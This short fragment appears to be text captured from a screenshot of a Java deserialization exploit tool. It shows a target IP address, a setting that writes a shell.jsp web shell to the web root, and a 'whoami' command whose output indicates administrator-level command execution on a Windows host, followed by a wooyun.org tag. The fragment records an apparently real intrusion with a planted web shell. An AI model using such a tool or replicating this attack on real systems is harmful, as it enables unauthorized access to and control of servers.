 JAVA Unserialization GetShell&CMD Exploit by rebe...
Url: http://58.135.252.240/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
win-k27vlth6ln6\administrator
www.wooyun.org